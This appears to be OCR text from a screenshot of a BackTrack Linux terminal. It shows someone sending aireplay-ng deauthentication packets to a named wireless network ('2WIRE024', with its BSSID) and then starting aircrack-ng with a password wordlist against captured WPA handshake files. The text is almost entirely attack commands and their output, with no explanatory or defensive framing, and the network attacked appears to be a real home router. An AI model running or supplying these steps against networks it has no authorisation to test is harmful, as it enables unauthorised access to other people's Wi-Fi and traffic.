 VLC media
player
root : bash
File Edit View Bookmarks Settings Help
root@bt:~# aireplay-ng -0 1 -e 2WIRE024
No replay interface specified.
"aireplay-ng --help" for help.
root@bt:~# aireplay-ng -0 1 -e 2WIRE024 mon
Interface mon:
ioctl(SIOCGIFINDEX) failed: No such device
root@bt:~# aireplay-ng -0 1 -e 2WIRE024 mon0
18:54:31  Waiting for beacon frame (ESSID: 2WIRE024) on channel 1
Found BSSID "C0:83:0A:BB:45:D9" to given ESSID "2WIRE024".
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
18:54:31  Sending DeAuth to broadcast -- BSSID: [C0:83:0A:BB:45:D9]
root@bt:~# dir
BT5QA Desktop FrostWire Script-Mount WPA2-01.ivs
common-passwords.txt dic-0294.txt Keys UFC.02.No.Way.Out.DVDRip.XviD-KYR wpacrack-01.ivs
D8.DIC Downloads New\ Database.odb wpa-01.ivs WPACRACK10-01.ivs
root@bt:~# aircrack-ng -w /root/Desktop/darkc0de.lst WPACRACK10-01.ivs
Opening WPACRACK10-01.ivs
Konsole 2 Wicd Network Manager 06:56 pm